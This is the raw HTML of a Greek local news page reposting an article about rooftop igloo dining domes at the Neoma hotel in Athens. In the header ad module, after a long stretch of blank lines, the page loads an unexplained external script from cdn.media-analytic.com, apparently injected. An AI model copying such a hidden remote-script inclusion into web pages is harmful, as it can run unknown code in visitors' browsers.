        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>25 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/limnos/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130 current active"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130 current active"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/epilegmena.html">Επιλεγμένα</a><span class="bcSeparator">>></span>Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId65310"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/ccc30f65d1c4e34d02a838cb500de080_L.jpg" alt="&Delta;&epsilon;ί&pi;&nu;&omicron; &mu;έ&sigma;&alpha; &sigma;&epsilon; &iota;&gamma;&kappa;&lambda;&omicron;ύ &mu;&epsilon; &theta;έ&alpha; &tau;&eta;&nu; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta; -&Tau;&omicron; &pi;&rho;ώ&tau;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &sigma;&tau;&eta;&nu; &Alpha;&theta;ή&nu;&alpha; &pi;&omicron;&upsilon; &beta;ά&zeta;&epsilon;&iota; &sigma;&tau;&eta;&nu; &tau;&alpha;&rho;ά&tau;&sigma;&alpha; &tau;&omicron;&upsilon; bubbles (photos)" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					18.03.2023 | 08:42				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #ff6600">
				                Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτρια:&nbsp;
                                        Δέσποινα Βασιλειάδου                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#ff6600" href="/epilegmena.html">Επιλεγμένα</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>H τάση του ντιζάιν που κάνει θραύση στα ξενοδοχεία του Λονδίνου ήρθε και στην Ελλάδα: στο rooftop του νέου design hotel Neoma έχουν στηθεί ιγκλού για να απολαμβάνει κανείς το δείπνο του με θέα την Ακρόπολη, χωρίς να κρυώνει.</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Τα rooftop των ξενοδοχείων, με τα τραπέζια όπου μπορεί κανείς να απολαύσει, κάτω από τ' αστέρια, δροσιστικά κοκτέιλ και gourmet πιάτα, με φόντο το φωτισμένο αστικό τοπίο, είναι μια καλοκαιρινή απόλαυση. Τον χειμώνα, συνήθως η πλειονότητα των design hotels και των εστιατορίων που φιλοξενούνται στον τελευταίο όροφο είναι κλειστά. Ανοίγουν λίγο μετά το Πάσχα και κλείνουν τέλη Οκτωβρίου, μεταφέροντας τους υπόλοιπους μήνες τη φιλοξενία τους σε εσωτερικές σάλες. Το πρόβλημα είναι ότι οι περισσότεροι από τους ταξιδιώτες που επισκέπτονται μια χώρα θέλουν να πιουν τον καφέ τους ή ένα μεθυστικό κοκτέιλ, αλλά και να απολαύσουν το δείπνο τους, βλέποντας όλη την πόλη από ψηλά.</p>
<p>Τη λύση σε όλο αυτό έδωσε το design. Κατασκευάζοντας ειδικά bubbles που έχουν το σχήμα των ιγκλού, προσφέρουν προστασία από το κρύο και ταυτόχρονα, μέσω του διάφανου υλικού από το οποίο είναι κατασκευασμένα, χαρίζουν μια ανεμπόδιστη θέα στα πιο εμβληματικά κτίρια, τους φωταγωγημένους δρόμους και τα μνημεία της κάθε πόλης.</p>
<p><strong>Η τάση των design igloos έρχεται από το Λονδίνο&nbsp;</strong></p>
<p>Την τάση των design bubbles, με διάφανα ιγκλού που στήνονται σε ταράτσες, πλάι στις φωτισμένες πισίνες, πλαισιώνοντας ένα τραπέζι, την είδαμε πρώτη φορά στο Λονδίνο. Mε έμπνευση από τα Igloo hotels της Λαπωνίας, που σε αντίθεση με τα αληθινά, παραδοσιακά ιγκλού που οι Εσκιμώοι (Ινουίτ) κατασκευάζουν από πάγο, αυτά έχουν ξύλινη βάση και οροφή από γυαλί. Δημιουργούνται έτσι ώστε να μπορεί κάποιος να κοιμηθεί στα ζεστά, απολαμβάνοντας όμως το υπερθέαμα με τους πολύχρωμους σχηματισμούς από το Βόρειο Σέλας. Οι επισκέπτες αισθάνονται σαν να έχουν στήσει μια σκηνή μέσα στο χιόνι, κάτω από τ' αστέρια, αλλά παραμένουν προστατευμένοι μέσα σε έναν εσωτερικό θερμαινόμενο χώρο που θυμίζει τα παραδοσιακά ιγκλού.&nbsp;</p>
<p>Έχοντας αυτή την εμπειρία ο μοντέρνος σχεδιασμός προχώρησε στη δημιουργία μιας ιδιότυπης «τέντας», ενός διάφανου κουβούκλιου από βιομηχανικό πλέξιγκλας που μιμείται επακριβώς ως προς το σχήμα το ιγκλού, αλλά είναι ελαφρύ και ταυτόχρονα σταθερό. Η σκέψη ήταν κάθε ιγκλού να περικλείει ένα τραπέζι και έτσι οι επισκέπτες των λονδρέζικων design hotels να μπορούν να απολαύσουν το δείπνο τους στα rooftops, έχοντας κυριολεκτικά όλο το Λονδίνο στο πιάτο τους.</p>
<p>Από το φημισμένο Τhe Coppa Club και το The Aviary Rooftop Restaurant and Bar, μέχρι το Skylight και το Vinegar Yard, διάσημα εστιατόρια και μπαρ του Λονδίνου, για να μη χάνουν την περίοδο πριν και μετά τα Χριστούγεννα που είναι η τουριστική high season, έστησαν ντιζάιν ιγκλού στις ταράτσες τους, σερβίροντας ποτό και φαγητό σε χώρους με φοβερή θέα που συνήθως παρέμεναν σε αχρησία κατά τους χειμερινούς μήνες, λόγω των χαμηλών θερμοκρασιών και της βροχής.</p>
<p><strong>Τα ιγκλού ήρθαν και στου Φιλοπάππου&nbsp;</strong></p>
<p>Τρία διάφανα ιγκλού από βιομηχανικό πλέξιγκλας έχουν στηθεί στο εντυπωσιακό rooftop του καινούργιου design hotel Neoma που άνοιξε πριν από μερικούς μήνες τις πόρτες του, εντυπωσιάζοντας με τον μίνιμαλ σχεδιασμό του, από το αρχιτεκτονικό γραφείο Dimitris Thomopoulos Architects.</p>
<p>Το πρότζεκ «Let’s Bubble!» έχει ήδη ξεκινήσει, αξιοποιώντας την πολύ δυνατή θέα που έχει η ταράτσα του ξενοδοχείου. «Η αρχική ιδέα ήρθε από τους ίδιους τους πελάτες του ξενοδοχείου, που παρά το κρύο του χειμώνα, επέμεναν να επισκεφθούν το rooftop του Neoma για να απολαύσουν τον καφέ ή το φαγητό τους. Η έμπνευση ήρθε από ένα ταξίδι του ιδιοκτήτη στο εξωτερικό και έτσι, μόλις στα τέλη Φεβρουαρίου προσγειώθηκαν στο rooftop του Neoma τρία υπέροχα ιγκλού, μέσα στα οποία οι καλεσμένοι μας μπορούν να πιουν τον καφέ τους ή τα κοκτέιλ τους και να γευθούν το μενού του εστιατορίου μας», εξηγεί η ομάδα του ξενοδοχείου Νeoma.</p>
<p>&nbsp;</p>
<p>Τα ιγκλού μέσα στα οποία σερβίρεται το φαγητό κάθε μεσημέρι και βράδυ, με φόντο τον Παρθενώνα αλλά και όλη την Αθήνα, είναι κατασκευασμένα από διάφανο υλικό. Έτσι, οι επισκέπτες, τόσο οι ένοικοι του ξενοδοχείου όσο και οι ανεξάρτητοι πελάτες του εστιατορίου Neoma Rooftop, μπορούν να τρώνε με φόντο την Ακρόπολη, σε έναν προστατευμένο εξωτερικό χώρο, χωρίς να κρυώνουν, αλλά παράλληλα χωρίς να έχουν την αίσθηση ότι βρίσκονται μέσα σε μια πολύβουη σάλα ενός εστιατορίου. Κάθε ιγκλού μπορεί να φιλοξενήσει από δύο έως έξι άτομα, προσφέροντας την εμπειρία μιας διαφορετικής, πρωτότυπης βραδιάς. Η θερμοκρασία των ιγκλού ρυθμίζεται από τους ίδιους τους επισκέπτες, οι οποίοι μπορούν να απολαύσουν τα πιάτα ενός à la carte menu, γευματίζοντας καθ' όλη τη διάρκεια της μέρας και δειπνώντας με απόλυτη ιδιωτικότητα και με οποιεσδήποτε καιρικές συνθήκες επικρατούν στο εξωτερικό.</p>
<p>«Αρχικά είχαμε αποφασίσει η ταράτσα μας να υποδέχεται τους επισκέπτες μας μόνο τους ανοιξιάτικους και τους καλοκαιρινούς μήνες. Όμως η αγάπη και η προτίμηση του κόσμου, τόσο των πελατών που διαμένουν όσο και επισκεπτών μας, μας πήγε ένα βήμα παρακάτω. Αρχίσαμε να ψάχνουμε για μία κατασκευή που να μπορεί να προσφέρει στους επισκέπτες μας τη θέα μας και τις γεύσεις του εστιατορίου μας, χωρίς καμία έκπτωση, και παράλληλα να συμβαδίζει με τον περιβάλλοντα χώρο και την αισθητική του κτηρίου μας αλλά και τη γενικότερη φιλοσοφία μας. Εύκολες λύσεις δεν υπήρχαν. Βρήκαμε όμως την ιδανική και σήμερα είμαστε ενθουσιασμένοι με τα τρία ιγκλού μας, τα τρία bubbles μας, όπως τα λέμε μεταξύ μας», λέει ο ιδιοκτήτης του ξενοδοχείου Neoma.&nbsp;</p>
<p><strong>Ελληνική gourmet δημιουργική κουζίνα&nbsp;</strong></p>
<p>Στο à la carte menu του εστιατορίου Neoma Rooftop μπορεί κανείς να απολαύσει πιάτα δημιουργικής ελληνικής κουζίνας. Έτσι, ο επισκέπτης μπορεί να βρει κλασικές επιλογές, από ζυμαρικά με ελληνικές πρώτες ύλες, όπως οι παπαρδέλες με καβουρμά Κερκίνης και μανούρα Σίφνου και το κριθαρότο γαρίδας με μπισκ και κουλί ούζου, επίσης υπάρχουν πιάτα με κρέας (από κεμπάπ και μπέργκερ μέχρι μοσχαρίσια μάγουλα με πουρέ αγκινάρας, σάλτσα μανιταριών, ψητό κυδώνι και φουντούκια), ενώ δεν λείπουν και οι γαστριμαργικές εκπλήξεις: γευστικές μοντέρνες εκδοχές παραδοσιακών πιάτων όπως τα σουτζουκάκια ταρτάρ και οι κροκέτες μουσακά.&nbsp;</p>
<p>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.7) starts here -->

<ul id="sigProId078e468a33" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/Ingloo-Stan-athina/2F2D4C38-1A95-446F-A288-F28BEB49786A.jpeg" class="sigProLink magnificpopup" style="width:165px;height:160px;" rel="magnificpopup[gallery078e468a33]" title="
" data-fresco-caption="
" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 2F2D4C38-1A95-446F-A288-F28BEB49786A.jpeg" title="Click to enlarge image 2F2D4C38-1A95-446F-A288-F28BEB49786A.jpeg" style="width:165px;height:160px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_078e468a33_2f2d4c38-1a95-446f-a288-f28beb49786a.jpg');" />
															<span class="sigProPseudoCaption"><b></b></span>
					<span class="sigProCaption" title=""></span>
									</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/Ingloo-Stan-athina/3E3225BC-15D4-4708-B9EC-0BE56DB65243.jpeg" class="sigProLink magnificpopup" style="width:165px;height:160px;" rel="magnificpopup[gallery078e468a33]" title="
" data-fresco-caption="
" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 3E3225BC-15D4-4708-B9EC-0BE56DB65243.jpeg" title="Click to enlarge image 3E3225BC-15D4-4708-B9EC-0BE56DB65243.jpeg" style="width:165px;height:160px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_078e468a33_3e3225bc-15d4-4708-b9ec-0be56db65243.jpg');" />
															<span class="sigProPseudoCaption"><b></b></span>
					<span class="sigProCaption" title=""></span>
									</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/Ingloo-Stan-athina/C0CB9265-4344-4D95-8E46-812B4BD77411.jpeg" class="sigProLink magnificpopup" style="width:165px;height:160px;" rel="magnificpopup[gallery078e468a33]" title="
" data-fresco-caption="
" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image C0CB9265-4344-4D95-8E46-812B4BD77411.jpeg" title="Click to enlarge image C0CB9265-4344-4D95-8E46-812B4BD77411.jpeg" style="width:165px;height:160px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_078e468a33_c0cb9265-4344-4d95-8e46-812b4bd77411.jpg');" />
															<span class="sigProPseudoCaption"><b></b></span>
					<span class="sigProCaption" title=""></span>
									</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/Ingloo-Stan-athina/C87B6257-00A2-47B6-B434-CE0E17D96DEE.jpeg" class="sigProLink magnificpopup" style="width:165px;height:160px;" rel="magnificpopup[gallery078e468a33]" title="
" data-fresco-caption="
" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image C87B6257-00A2-47B6-B434-CE0E17D96DEE.jpeg" title="Click to enlarge image C87B6257-00A2-47B6-B434-CE0E17D96DEE.jpeg" style="width:165px;height:160px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_078e468a33_c87b6257-00a2-47b6-b434-ce0e17d96dee.jpg');" />
															<span class="sigProPseudoCaption"><b></b></span>
					<span class="sigProCaption" title=""></span>
									</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/Ingloo-Stan-athina/F8F13DBA-B566-4369-97C1-9012AEC1C784.jpeg" class="sigProLink magnificpopup" style="width:165px;height:160px;" rel="magnificpopup[gallery078e468a33]" title="
" data-fresco-caption="
" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image F8F13DBA-B566-4369-97C1-9012AEC1C784.jpeg" title="Click to enlarge image F8F13DBA-B566-4369-97C1-9012AEC1C784.jpeg" style="width:165px;height:160px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_078e468a33_f8f13dba-b566-4369-97c1-9012aec1c784.jpg');" />
															<span class="sigProPseudoCaption"><b></b></span>
					<span class="sigProCaption" title=""></span>
									</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Δείπνο μέσα σε ιγκλού με θέα την Ακρόπολη -Το πρώτο ξενοδοχείο στην Αθήνα που βάζει στην ταράτσα του bubbles (photos)" href="https://limnosfm100.gr/epilegmena/item/65310-deipno-mesa-se-igkloy-me-thea-tin-akropoli-to-proto-ksenodoxeio-stin-athina-pou-vazei-stin-taratsa-tou-bubbles-photos.html#sigProId078e468a33">https://limnosfm100.gr/epilegmena/item/65310-deipno-mesa-se-igkloy-me-thea-tin-akropoli-to-proto-ksenodoxeio-stin-athina-pou-vazei-stin-taratsa-tou-bubbles-photos.html#sigProId078e468a33</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.7) ends here -->

</p>
<p>&nbsp;</p>
<p>Πηγή:&nbsp;<a href="https://www.iefimerida.gr/poli/deipno-mesa-se-igkloy-me-thea-tin-akropoli" target="_blank" rel="noopener noreferrer">iefimerida.gr</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/epilegmena/item/65306-salos-sti-namimpia-gia-tin-elliniki-xoriatiki-salata-kopike-apo-episimo-menoy.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/epilegmena/item/65323-kyriaki-tis-stavroproskyniseos-ti-giortazoume-simera.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
